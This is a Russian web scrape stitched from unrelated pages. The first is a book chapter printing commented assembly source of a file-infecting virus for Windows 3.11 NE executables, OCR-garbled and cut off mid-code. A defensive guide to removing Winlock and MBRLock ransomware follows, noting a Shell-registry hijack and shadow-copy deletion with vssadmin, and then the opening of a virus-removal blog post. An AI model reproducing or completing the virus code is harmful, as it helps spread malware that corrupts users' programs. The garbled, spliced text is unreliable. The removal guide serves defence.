Windows 10 атаковал страшный вирус, который невозможно удалить. Windows вирус

Вирусы под Windows

ВИРУСЫ ПОД WINDOWS

В этой главе рассказаноо вирусах, заражающих фай-лы в операционной средеWindows. Наиболее подробнорассмотрены вирусы подWindows 95, Представленыисходные тексты вирусовс подробными комментариями,Также приведены основныесведения о запускаемых фай-лах программ под Windows,их структуре, отличияхот файлов DOS,

Вирусы под Windows 3.11



В исполняемом файле Windows содержатся в различных комбинацияхкод, данные и ресурсы. Ресурсы - это BIN-данные для прикладных про-грамм. Учитывая возможность запуска файла из DOS, формат данныхдолжен распознаваться обеими системами - и DOS, и Windows.Для этого все исполняемые файлы под Windows содержат два заголов-ка. Первый заголовок (старый) - распознается DOS как программа, вы-водящая на экран "This program requires Microsoft Windows". Второйзаголовок (NewEXE) - для работы в Windows (см. приложение).

Как же заразить Windows NewEXE? На первый взгляд файл форматаWinNE - обычный ЕХЕ-файл. Начинается он с заголовка ЕХЕ дляDOS и программы (STUB), которая выводит сообщение "This programrequires Microsoft Windows".

Если в ЕХЕ-заголовке по смещению 18h стоит число 40h или больше,значит по смещению 3Ch находится смещение заголовка NewEXE.

Заголовок NewEXE начинается с символов "NE". Далее идет собствен-но заголовок, в котором содержатся различные данные, в том числе ад-реса смещений таблиц сегментов, ресурсов и другие. После заголовкарасположена таблица сегментов, за ней - все остальные таблицы, далееразмещены собственно сегменты с кодом.

Итак, порядок действий:

1. Адрес заголовка NewEXE (DOS_Header+3Ch) уменьшается на 8.

2. Заголовок NewEXE сдвигается на 8 байт назад.

3. В таблицу сегментов добавляется новый элемент, описывающийсегмент вируса.

4. CS:IP NewEXE изменяется на начало вирусного кода, само теловируса дописывается в конец файла.

Для загрузки в память (надо перехватить вектор INT 21h из-подWindows) необходимо использовать функции DPMI (INT 31h). Дей-ствия: выделение сегмента, изменение его прав доступа, запись вируса,перехват прерывания 21h (делается с помощью функций DPMI).

В качестве примера приведен полный исходный текст вируса под Windows.Принципы заражения такие же, как и при заражении^обычного ЕХЕ-фай-ла,- изменяется структура ЕХЕ-файла и среда, в которЬй он работает.

.286

.MODEL TINY.CODE

;Сохраним регистры и флагиpushfpushapush dspush es

.Проверим, доступен ли DPMI. Если доступен,Продолжаем, если нет - выходим

mov ax,1686h

int 2Fh

or ax, ax

jz dpmi_exist

;Восстановим регистры и флагиexit:

pop es

pop ds

popa

popf

.Запустим программу-носитель

db OEAhreloclP dw 0relocCS dw OFFFFhdpmi_exist:

;Выделим линейный блок памяти, используя DPMImov ax,0501hmov cx,OFFFFhxor bx.bxint 31 h

;Сохраним индекс и 32-битный линейный адрес.полученного блока памяти в стеке

push si ~^

push di

push bx

push ex

;Создадим дескриптор в таблице LDTхог ах,ахmov ex, 1int 31 h

;B поле адреса полученного дескриптора.установим адрес нужного блока памяти

mov bx,ax

mov ах,7

pop dx

pop ex

int •31h

;B поле предела полученного дескриптораостановим размер выделенного блока памяти

mov ах,8

mov dx,OFFFFh

хог сх.сх

int 31h

;В поле прав доступа полученного дескриптора установим значение,соответствующее сегменту данных, доступному для чтения и записи

mov ах,9

mov cl, 1111001 Ob

хог ch,ch

int 31h

;3агрузим селектор в регистр DS. После этого регистр DS будетоказывать на выделенный блок памятиmov ds.bx

.Читаем из стека и сохраняем в памяти;индекс полученного блока памяти

pop [mem_hnd+2]

pop [mem_hnd]

Получим текущую DTAmov ah,2Fhint 21 hmov [DTA],bxmov [DTA+2],es

;Найдем первый ЕХЕ-файл (маска *.ЕХЕ)mov ah,4Ehxor ex,ex

mov dx,OFFSET wild_exepush dspush cspop dsint 21 hpop ds

;Если файл найден, перейдем к заражению, иначе освободим;выделенную область памяти и запустим программу-носительjnc found_exe

;0свободим выделенную область памятиcall free

.Запустим программу-носительjmp exit

.Перейдем к следующему файлу - этот не подходитclose_exe:

; Закроем файлmov ah,3Ehint 21h

;Найдем следующий файлmov ah,4Fhint 21h

;Если файл найден, перейдем к заражению, иначе освободим-.выделенную область памяти и запустим программу-носительjnc found_exe

;0свободим выделенную область памятиcall free

;3апустим программу-носительjmp exit

;Файл найден, проверим его на пригодность к заражениюfound ехе:

;0ткроем файл для чтения и записиpush ds

Ids dx, DWORD PTR [DTA]add dx.lEhmov ax,3D02hint 21 hpop ds

.Прочтем старый заголовокmov dx.OFFSET old_hdrmov bx.axmov cx,40hmov ah,3Fhint 21h

;Проверим сигнатуру, это ЕХЕ-файл?cmp WORD PTR [old_hdr],"ZM"jne close_exe

[Проверим смещение таблицы настройки адресов.

;Если значение больше 40h, то это не обычный ЕХЕ-файл.

;Не будем сразу делать вывод,

;что это NewEXE, потому^что это может оказаться

;РЕ-, LE-, LX-executable или другой

;(PE-executable описан в разделе,

[посвященном Windows 95, остальные

;типы ЕХЕ-файлов в этой книге не рассматриваются)

cmp [old_hdr+18h],WORD PTR 40h

jb close_exe

.Перейдем ко второму заголовку (может быть, это NewEXE?):

Переводим указатель к смещению, обозначенному в поле 3Ch

mov dx.WORD PTR [old_hdr+3Ch]

mov cx.WORD PTR [old_hdr+3Eh]

mov ax,4200h

int 21h

; Прочитаем второй заголовокmov dx.OFFSET newJ-idrmov ex,40hmov ah,3fhint 21h

[Проверим сигнатуру, если сигнатура "NE", то это NewEXE-файлcmp WORD PTR [new_hdr],"EN"jne close_exe

[Проверим, для Windows ли предназначен этот файл. Если да, будем;заражать, иначе переходим к следующему файлу

mov al,[new_hdr+36h]

and al,2

jz close_exe

.Переместим указатель чтения/записи в таблицу сегментов,;к элементу, обозначающему сегмент точки старта программы.[Для этого прочтем значение регистра CS при запуске[этого ЕХЕ-файла

mov dx.WORD PTR [new_hdr+16h]

;По номеру сегмента вычислим положение соответствующего ему[элемента в таблице сегментов

dec dx

shi dx,3

;K результату прибавим смещение таблицы сегментов и смещение.заголовка NewEXE

add dx,WORD PTR [new_hdr+22h]

add dx.WORO PTR [old_hdr+3ch]

mov cx.WORD PTR [old_hdr+3eh]

[Переместим указатель чтения/записиmov ax,4200hint 21 h

[Прочтем из таблицы сегментов смещение логического сектораmov dx,OFFSET tempmov ex, 2mov ah,3Fhint 21 h

.Вычислим смещение сегмента, опираясь на значения.смещения логического сектора и множителя секторов

mov dx.WORD PTR [temp]

mov cx.WORD PTR [new_hdr+32h]

xor ax.ax

cal_entry:

shi dx,1

rcl ax,1

loop cal_entry

.Переместим 16 старших бит 32-битного результата в регистр СХmov cx,ax

;Прибавим к результату смещение стартового адреса (IP)add dx,WORD PTR [new_hdr+14h]adc cx.O

;Переместим указатель позиции чтения/записи на точку старта.программы - результат вычисления

mov ax,4200h

int 21 h

;Считаем первые 10 байт после старта программыmov dx, OFFSET tempmov cx,10hmov ah,3Fhint 21 h

Проверим, заражен ли файл. Если считанные 10 байт в точности;совпадают с первыми 10-ю байтами нашего вируса, файл заражен.;В этом случае переходим к поиску следующего, иначе - заражаем

mov si.OFFSET temp

push cs

pop es

xor di.di

mov ex, 8

eld

rep cmpsw

jne ok_to_infect

jmp close_exe

Приступим к заражениюok_to_infect:

Переместим NE-заголовок на 8 байт ближе к началу файла.; Исправим соответствующие поля старого заголовкаsub WORD PTR [old_hdr+10h],8

sub WORD PTR [old_hdr+3ch],8sbb WORD PTR [old_hdr+3eh],0

; Исправим значения таблиц в новом заголовке, чтобы переместились;только заголовок и таблица сегментов (без остальных таблиц)

add WORD PTR [new_hdr+4],8

add WORD PTR [new_hdr+24h],8

add WORD PTR [new_hdr+26h],8

add WORD PTR [new_hdr+28h],8

add WORD PTR [new_hdr+2ah],8

;Сохраним оригинальные значения точек входа CS и IPpush WORD PTR [new_hdr+14h]pop [hostJp]

pushTWORD PTR [new_hdr+16h]pop [host_cs]

;Добавим еще один сегмент в таблицу сегментов и установим;точку входа на его начало

mov WORD PTR [new_hdr+14h],0

inc WORD PTR [new_hdr+1ch]

push WORD PTR [new_hdr+1ch]

pop WORD PTR [new_hdr+16h]

.Переместим указатель чтения/записи в начало файла;(к старому заголовку)

хог сх.сх

xor dx.dx

mov ax,4200h

int 21 h

;3апишем старый заголовок, так как модифицированы;некоторые поля его копии в памяти

mov dx.OFFSET old_hdr

mov cx,40h

mov ah,40h

int 21 h

;Переместим указатель чтения/записи на начало новогозаголовка (его переместили на 8 байт к началу файла)

mov dx.WORD PTR [old_hdr+3ch]

mov cx,WORD PTR [old_hdr+3eh]

mov ax,4200hint 21 h

;3апишем новый заголовок, так как в его копии;в памяти некоторые поля модифицированы

mov dx, OFFSET new_hdr

mov cx,40h

mov ah,40h

int 21h

.Переместим указатель чтения/записи на 8 байт;вперед - к началу таблицы сегментов

хог сх.сх

mov dx,8

mov ax,4201 h

int 21h

рассчитаем размер таблицы сегментов и считаем ее в памятьmov dx,OFFSET tempmov cx.WORD PTR [new_hdr+1ch]dec exshi cx.3push exmov ah,3Fhint 21h

Переместим указатель чтения/записи назад, к позиции;за 8 байт перед началом таблицы сегментов

pop dx

push dx

add dx,8

neg dx

mov cx,-1

mov ax,4201h

int 21h

;3апишем таблицу сегментов в файл, но не на ее прежнее место,;а на 8 байт ближе к началу файла

mov dx,OFFSET temp

pop ex

mov ah,40h

int 21h

.Прочтем текущую позицию чтения/записи (конец таблицы сегментов)xor сх,схxor dx.dxmov^ ax,4201hint 21 h

;Сохраним в стеке текущую позицию чтения/записиpush dxpush ax

.Получим длину файла, переместив указатель^тения/записи в конец файла

xor сх.сх

xor dx,dx

mov ax,4202h

int 21 h

;Сохраним в стеке длину файлаpush dxpush ax

;Вычислим и сохраним длину логического сектораmov cx.WORD PTR [new_hdr+32h]mov ax,1shi ax.clmov [log_sec_len],ax

;Вычислим длину файла в логических секторахmov сх.ахpop axpop dxdiv ex

-.Учтем неполный сектор. Если в результате получился;остаток, увеличим количество секторов

or dx,dx

jz no_rmd

inc axno_rmd:

;3аполним поля нового элемента в таблице сегментовmov [my_seg_entry],ax

3-1436

mov [my_seg_entry+2],OFFSET vir_end

mov [my_seg_entry+4],180h

mov [my_seg_entry+6],OFFSET vir_end

;Восстановим из стека позицию в файле конца таблицы секторовpop dxpop ex

Переместим указатель чтения/записи к этой позицииmov ax,4200hint 21 h

.Запишем в конец таблицы новый элементmov dx,OFFSET my_seg_entrymov ex,8mov ah,40hint 21 h

;Скопируем тело вируса в область памяти, которую выделили

;в начале программы, для изменений в нем. В защищенном режиме

mirznanii.com

Простейшие способы нейтрализации вирусов в Windows 7

|





Речь пойдет о простейших способах нейтрализации вирусов, в частности, блокирующих рабочий стол пользователя Windows 7 (семейство вирусов Trojan.Winlock). Подобные вирусы отличаются тем, что не скрывают своего присутствия в системе, а наоборот, демонстрируют его, максимально затрудняя выполнение каких-либо действий, кроме ввода специального "кода разблокировки", для получения которого, якобы, требуется перечислить некоторую сумму злоумышленникам через отправку СМС или пополнение счета мобильного телефона через платежный терминал. Цель здесь одна - заставить пользователя платить, причем иногда довольно приличные деньги. На экран выводится окно с грозным предупреждением о блокировке компьютера за использование нелицензионного программного обеспечения или посещение нежелательных сайтов, и еще что-то в этом роде, как правило, чтобы напугать пользователя. Кроме этого, вирус не позволяет выполнить какие либо действия в рабочей среде Windows - блокирует нажатие специальных комбинаций клавиш для вызова меню кнопки "Пуск", команды "Выполнить" , диспетчера задач и т.п. Указатель мышки невозможно переместить за пределы окна вируса. Как правило, эта же картина наблюдается и при загрузке Windows в безопасном режиме. Ситуация кажется безвыходной, особенно если нет другого компьютера, возможности загрузки в другой операционной системе, или со сменного носителя (LIVE CD, ERD Commander, антивирусный сканер). Но, тем не менее, выход в подавляющем большинстве случаев есть.     Новые технологии, реализованные в Windows Vista / Windows 7 значительно затруднили внедрение и взятие системы под полный контроль вредоносными программами, а также предоставили пользователям дополнительные возможности относительно просто от них избавиться, даже не имея антивирусного программного обеспечения (ПО). Речь идет о возможности загрузки системы в безопасном режиме с поддержкой командной строки и запуска из нее программных средств контроля и восстановления. Очевидно, по привычке, из-за довольно убогой реализации этого режима в предшествующих версиях операционных систем семейства Windows, многие пользователи просто им не пользуются. А зря. В командной строке Windows 7 нет привычного рабочего стола (который может быть заблокирован вирусом), но есть возможность запустить большинство программ - редактор реестра, диспетчер задач, утилиту восстановления системы и т.п. Удаление вируса с помощью отката системы на точку восстановления    Вирус - это обычная программа, и если даже она находится на жестком диске компьютера, но не имеет возможности автоматически стартовать при загрузке системы и регистрации пользователя, то она так же безобидна, как, например, обычный текстовый файл. Если решить проблему блокировки автоматического запуска вредоносной программы, то задачу избавления от вредоносного ПО можно считать выполненной. Основной способ автоматического запуска, используемый вирусами - это специально созданные записи в реестре, создаваемые при внедрении в систему. Если удалить эти записи - вирус можно считать обезвреженным. Самый простой способ - это выполнить восстановление системы по данным контрольной точки. Контрольная точка - это копия важных системных файлов, хранящаяся в специальном каталоге ("System Volume Information") и содержащих, кроме всего прочего, копии файлов системного реестра Windows. Выполнение отката системы на точку восстановления, дата создания которой предшествует вирусному заражению, позволяет получить состояние системного реестра без тех записей, которые сделаны внедрившимся вирусом и тем самым, исключить его автоматический старт, т.е. избавиться от заражения даже без использования антивирусного ПО. Таким способом можно просто и быстро избавиться от заражения системы большинством вирусов, в том числе и тех, что выполняют блокировку рабочего стола Windows. Естественно, вирус-блокировщик, использующий например, модификацию загрузочных секторов жесткого диска (вирус MBRLock ) таким способом удален быть не может, поскольку откат системы на точку восстановления не затрагивает загрузочные записи дисков, да и загрузить Windows в безопасном режиме с поддержкой командной строки не удастся, поскольку вирус загружается еще до загрузчика Windows . Для избавления от такого заражения придется выполнять загрузку с другого носителя и восстанавливать зараженные загрузочные записи. Но подобных вирусов относительно немного и в большинстве случаев, избавиться от заразы можно откатом системы на точку восстановления. 1. В самом начале загрузки нажать кнопку F8 . На экране отобразится меню загрузчика Windows, с возможными вариантами загрузки системы



2. Выбрать вариант загрузки Windows - "Безопасный режим с поддержкой командной строки" После завершения загрузки и регистрации пользователя вместо привычного рабочего стола Windows, будет отображаться окно командного процессора cmd.exe 3. Запустить средство "Восстановление системы", для чего в командной строке нужно набрать rstrui.exe и нажать ENTER.

Далее пользователь должен выбрать необходимую точку восстановления. Рекомендуемая Windows точка восстановления может не подойти, поэтому лучше всего получить их полный список - переключить режим на "Выбрать другую точку восстановления" и в следующем окне установить галочку "Показать другие точки восстановления"

После выбора точки восстановления Windows, можно посмотреть список затрагиваемых программ при откате системы:



Список затрагиваемых программ, - это список программ, которые были установлены после создания точки восстановления системы и которые могут потребовать переустановки, поскольку в реестре будут отсутствовать связанные с ними записи. После нажатия на кнопку "Готово" начнется процесс восстановления системы. По его завершению будет выполнена перезагрузка Windows. После перезагрузки, на экран будет выведено сообщение об успешном или неуспешном результате выполнения отката и, в случае успеха, Windows вернется к тому состоянию, которое соответствовало дате создания точки восстановления. Если блокировка рабочего стола не прекратится, можно воспользоваться более продвинутым способом, представленным ниже. Удаление вируса без отката системы на точку восстановления    Возможна ситуация, когда в системе отсутствуют, по разным причинам, данные точек восстановления, процедура восстановления завершилась с ошибкой, или откат не дал положительного результата. В таком случае, можно воспользоваться диагностической утилитой Конфигурирования системы MSCONFIG.EXE. Как и в предыдущем случае, нужно выполнить загрузку Windows в безопасном режиме с поддержкой командной строки и в окне интерпретатора командной строки cmd.exe набрать msconfig.exe и нажать ENTER

На вкладке "Общие" можно выбрать следующие режимы запуска Windows: Обычный запуск - обычная загрузка системы.Диагностический запуск - при загрузке системы будет выполнен запуск только минимально необходимых системных служб и пользовательских программ.Выборочный запуск - позволяет задать в ручном режиме перечень системных служб и программ пользователя, которые будут запущены в процессе загрузки. Для устранения вируса наиболее просто воспользоваться диагностическим запуском, когда утилита сама определит набор автоматически запускающихся программ. Если в таком режиме блокировка рабочего стола вирусом прекратится, то нужно перейти к следующему этапу - определить, какая же из программ является вирусом. Для этого можно воспользоваться режимом выборочного запуска, позволяющим включать или выключать запуск отдельных программ в ручном режиме. Вкладка "Службы" позволяет включить или выключить запуск системных служб, в настройках которых установлен тип запуска "Автоматически" . Снятая галочка перед названием службы означает, что она не будет запущена в процессе загрузки системы. В нижней части окна утилиты MSCONFIG имеется поле для установки режима "Не отображать службы Майкрософт" , при включении которого будут отображаться только службы сторонних производителей.

Замечу, что вероятность заражения системы вирусом, который инсталлирован в качестве системной службы, при стандартных настройках безопасности в среде Windows Vista / Windows 7, очень невелика, и следы вируса придется искать в списке автоматически запускающихся программ пользователей (вкладка "Автозагрузка").

Так же, как и на вкладке "Службы", можно включить или выключить автоматический запуск любой программы, присутствующей в списке, отображаемом MSCONFIG. Если вирус активизируется в системе путем автоматического запуска с использованием специальных ключей реестра или содержимого папки "Автозагрузка", то c помощью msconfig можно не только обезвредить его, но и определить путь и имя зараженного файла. Утилита msconfig является простым и удобным средством конфигурирования автоматического запуска служб и приложений, которые запускаются стандартным образом для операционных систем семейства Windows. Однако, авторы вирусов нередко используют приемы, позволяющие запускать вредоносные программы без использования стандартных точек автозапуска. Избавиться от такого вируса с большой долей вероятности можно описанным выше способом отката системы на точку восстановления. Если же откат невозможен и использование msconfig не привело к положительному результату, можно воспользоваться прямым редактированием реестра.     В процессе борьбы с вирусом пользователю нередко приходится выполнять жесткую перезагрузку сбросом (Reset) или выключением питания. Это может привести к ситуации, когда загрузка системы начинается нормально, но не доходит до регистрации пользователя. Компьютер "висит" из-за нарушения логической структуры данных в некоторых системных файлах, возникающей при некорректном завершении работы. Для решения проблемы так же, как и в предыдущих случаях, можно загрузиться в безопасном режиме с поддержкой командной строки и выполнить команду проверки системного диска chkdsk C: /F - выполнить проверку диска C: с исправлением обнаруженных ошибок (ключ /F) Поскольку на момент запуска chkdsk системный диск занят системными службами и приложениями, программа chkdsk не может получить к нему монопольный доступ для выполнения тестирования. Поэтому пользователю будет выдано сообщение с предупреждением и запрос на выполнение тестирования при следующей перезагрузке системы. После ответа Y в реестр будет занесена информация, обеспечивающая запуск проверки диска при перезагрузке Windows. После выполнения проверки, эта информация удаляется и выполняется обычная перезагрузка Windows без вмешательства пользователя. Устранение возможности запуска вируса с помощью редактора реестра.    Для запуска редактора реестра, как и в предыдущем случае, нужно выполнить загрузку Windows в безопасном режиме с поддержкой командной строки, в окне интерпретатора командной строки набрать regedit.exe и нажать ENTER     Windows 7, при стандартных настройках безопасности системы, защищена от многих методов запуска вредоносных программ, применявшихся для предыдущих версий операционных систем от Майкрософт . Установка вирусами своих драйверов и служб, перенастройка службы WINLOGON с подключением собственных исполняемых модулей, исправление ключей реестра, имеющих отношение ко всем пользователям и т.п - все эти методы в среде Windows 7 либо не работают, либо требуют настолько серьезных трудозатрат, что практически не встречаются. Как правило, изменения в реестре, обеспечивающие запуск вируса, выполняются только в контексте разрешений, существующих для текущего пользователя, т.е. в разделе HKEY_CURRENT_USER Для того, чтобы продемонстрировать простейший механизм блокировки рабочего стола с использованием подмены оболочки пользователя (shell) и невозможности использования утилиты MSCONFIG для обнаружения и удаления вируса можно провести следующий эксперимент - вместо вируса самостоятельно подправить данные реестра, чтобы вместо рабочего стола получить, например, командную строку. Привычный рабочий стол создается проводником Windows (программа Explorer.exe) запускаемым в качестве оболочки пользователя. Это обеспечивается значениями параметра Shell в разделах реестра HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon - для всех пользователей. HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon - для текущего пользователя. Параметр Shell представляет собой строку с именем программы, которая будет использоваться в качестве оболочки при входе пользователя в систему. Обычно в разделе для текущего пользователя (HKEY_CURRENT_USER или сокращенно - HKCU) параметр Shell отсутствует и используется значение из раздела реестра для всех пользователей (HKEY_LOCAL_MACHINE\ или в сокращенном виде - HKLM) Так выглядит раздел реестра HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon при стандартной установке Windows 7

Если же в данный раздел добавить строковый параметр Shell принимающий значение "cmd.exe", то при следующем входе текущего пользователя в систему вместо стандартной оболочки пользователя на основе проводника будет запущена оболочка cmd.exe и вместо привычного рабочего стола Windows, будет отображаться окно командной строки .

Естественно, подобным образом может быть запущена любая вредоносная программа и пользователь получит вместо рабочего стола порнобаннер, блокировщик и прочую гадость. Для внесения изменений в раздел для всех пользователей (HKLM. . . ) требуется наличие административных привилегий, поэтому вирусные программы, как правило модифицируют параметры раздела реестра текущего пользователя (HKCU . . .) Если, в продолжение эксперимента, запустить утилиту msconfig, то можно убедиться, что в списках автоматически запускаемых программ cmd.exe в качестве оболочки пользователя отсутствует. Откат системы, естественно, позволит вернуть исходное состояние реестра и избавиться от автоматического старта вируса, но если он по каким-либо причинам, невозможен - остается только прямое редактирование реестра. Для возврата к стандартному рабочему столу достаточно удалить параметр Shell, или изменить его значение с "cmd.exe" на "explorer.exe" и выполнить перерегистрацию пользователя (выйти из системы и снова войти) или перезагрузку. Редактирование реестра можно выполнить, запустив из командной строки редактор реестра regedit.exe или воспользоваться консольной утилитой REG.EXE . Пример командной строки для удаления параметра Shell: REG delete "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell Приведенный пример с подменой оболочки пользователя, на сегодняшний день является одним из наиболее распространенных приемов, используемых вирусами в среде операционной системы Windows 7 . Довольно высокий уровень безопасности при стандартных настройках системы не позволяет вредоносным программам получать доступ к разделам реестра, которые использовались для заражения в Windows XP и более ранних версий . Даже если текущий пользователь является членом группы "Администраторы", доступ к подавляющему количеству параметров реестра, используемых для заражения, требует запуск программы от имени администратора. Именно по этой причине вредоносные программы модифицируют ключи реестра, доступ к которым разрешен текущему пользователю (раздел HKCU . . . ) Второй важный фактор - сложность реализации записи файлов программ в системные каталоги. Именно по этой причине большинство вирусов в среде Windows 7 используют запуск исполняемых файлов (.exe ) из каталога временных файлов (Temp) текущего пользователя. При анализе точек автоматического запуска программ в реестре, в первую очередь нужно обращать внимание на программы, находящиеся в каталоге временных файлов. Обычно это каталог C:\USERS\имя пользователя\AppData\Local\Temp. Точный путь каталога временных файлов можно посмотреть через панель управления в свойствах системы - "Переменные среды". Или в командной строке: set temp или echo %temp% Кроме того, поиск в реестре по строке соответствующей имени каталога для временных файлов или переменной %TEMP% можно использовать в качестве дополнительного средства для обнаружения вирусов. Легальные программы никогда не выполняют автоматический запуск из каталога TEMP. Для получения полного списка возможных точек автоматического запуска удобно использовать специальную программу Autoruns из пакета SysinternalsSuite. Страница с подробным описанием Autoruns и ссылкой для скачивания Простейшие способы удаления блокировщиков семейства MBRLock Вредоносные программы могут получить контроль над компьютером не только при заражении операционной системы, но и при модификации записей загрузочных секторов диска, с которого выполняется загрузка. Вирус выполняет подмену данных загрузочного сектора активного раздела своим программным кодом так, чтобы вместо Windows выполнялась загрузка простой программы, которая бы выводила на экран сообщение вымогателя, требующее денег для жуликов. Поскольку вирус получает управление еще до загрузки системы, обойти его можно только одним способом - загрузиться с другого носителя (CD/DVD, внешнего диска, и т.п.) в любой операционной системе, где имеется возможность восстановления программного кода загрузочных секторов. Самый простой способ - воспользоваться Live CD / Live USB, как правило, бесплатно предоставляемыми пользователям большинством антивирусных компаний ( Dr Web Live CD, Kaspersky Rescue Disk, Avast! Rescue Disk и т.п.) Кроме восстановления загрузочных секторов, данные продукты могут выполнить еще и проверку файловой системы на наличие вредоносных программ с удалением или лечением зараженных файлов. Если нет возможности использовать данный способ, то можно обойтись и простой загрузкой любой версии Windows PE ( установочный диск, диск аварийного восстановления ERD Commander ), позволяющей восстановить нормальную загрузку системы. Обычно достаточно даже простой возможности получить доступ к командной строке и выполнить команду: bootsect /nt60 /mbr буква системного диска: bootsect /nt60 /mbr E:> - восстановить загрузочные секторы диска E: Здесь должна быть буква того диска, который используется в качестве устройства загрузки поврежденной вирусом системы. или для Windows, предшествующих Windows Vista bootsect /nt52 /mbr буква системного диска: Утилита bootsect.exe может находиться не только в системных каталогах, но и на любом съемном носителе, может выполняться в среде любой операционной системы семейства Windows и позволяет восстановить программный код загрузочных секторов, не затрагивая таблицу разделов и файловую систему. Ключ /mbr, как правило, не нужен, поскольку восстанавливает программный код главной загрузочной записи MBR, которую вирусы не модифицируют (возможно - пока не модифицируют). Вирусы-шифровальщики и новые проблемы спасения пользовательских данных. Кроме блокировки компьютера, вирусы вымогатели ипользуют шифрование пользовательских файлов, потеря которых может иметь серьезные последствия, и для восстановления которых жертва готова заплатить. Подобные вирусы-шифровальщики, как правило, используют серьезные технологии шифрования данных, делающие невозможным восстановление информации без ключей шифрования, которые злоумышленники предлагают купить за довольно крупные суммы. Правда, гарантий никаких. И здесь у пострадавшего есть несколько вариантов - забыть о своих данных навсегда, заплатить вымогателям без гарантии восстановления или обратиться к профессионалам, занимающимся восстановлением. Можно восстановить данные самостоятельно, если у вас достаточно знаний и навыков, либо потеря данныж не столь значима при неудаче. Полное восстановление всего и вся не получится, но при некотором везении, значительную часть информации можно вернуть. Некоторые примеры: Восстановление данных из теневых копий томов - о теневом копировании и возможности восстановления файлов из теневых копий томов. Recuva - использоваие бесплатной программы Recuva от Piriform для восстановления удаленных файлов, и файлов из теневых копий томов. С появлением вирусов шифровальщиков нового поколения, проблема сохранности пользовательских данных стала значительно острее. Вирусы не только выполняют шифрование документов, архивов, фото, видео и прочих файлов, но и делают все возможное, чтобы не допустить хотя бы частичное восстановление данных пострадавшим от заражения пользователем. Так, например, вирусы-шифровальщики выполняют попытку удаления теневых копий томов с помощью команды vssadmin, что при отключенном контроле учетных записей (UAC), происходит незаметно и гарантированно приводит к невозможности восстановления предыдущих копий файлов или использования программного обеспечения , позволяющего извлекать данные из теневых копий (Recuva, стандартные средства Windows и т.п.). С учетом применения алгоритмов стойкого шифрования, восстановление зашифрованных данных, даже частичное, становится очень непростой задачей, посильной разве что для профессионалам в данной области. На сегодняшний день, существует пожалуй единственный способ обезопасить себя от полной потери данных - это использовать автоматическое резервное копирование с хранением копий в недоступном для вирусов месте или использовать программное обеспечения типа "машина времени", позволяющее создавать мгновенные копии файловой системы (снимки) и выполнять откат на их содержимое в любой момент времени. Такое программное обеспечение не использует стандартную файловую систему, имеет свой собственный загрузчик и средства управления, работающие автономно, без необходимости загрузки Windows, что не позволяет вредоносным программам полностью взять под контроль средства восстановления файловой системы. Кроме того, это ПО практически не влияет на быстродействие Windows. Примером такого ПО могут быть некоторые коммерческие продукты компании Horizon DataSys и бесплатные Comodo Time Machine и Rollback RX Home Comodo Time Machine - отдельная статья о Comodo Time Machine и ссылки для скачивания бесплатной версии. Rollback Rx Home - отдельная статья о Rollback Rx Home Edition компании Horizon DataSys и ссылки для скачивания бесплатной версии. Если вы желаете поделиться ссылкой на эту страницу в своей социальной сети, пользуйтесь кнопкой "Поделиться" В начало страницы     |     На главную страницу сайта |

comp0.ru

Как удалить компьютерный вирус на Windows? – Blog-95

Как удалить вирус с компьютера?

У всякого, подхватит вирус кто в голове автоматически крутиться вопрос Начинает Как удалить вирус ?. В данной статье постараемся найти ответ на такой обширный вопрос . Скажу сразу, что прочитав и поняв то, что тут написано, Вы не сможете спокойно удалить любой вирус. Тут приведены только одни из основных, базовых телодвижений, которых вполне может хватить чтобы удалить большую часть из встречающихся вирусов в операционной системе Windows.

Что такое компьютерный вирус?

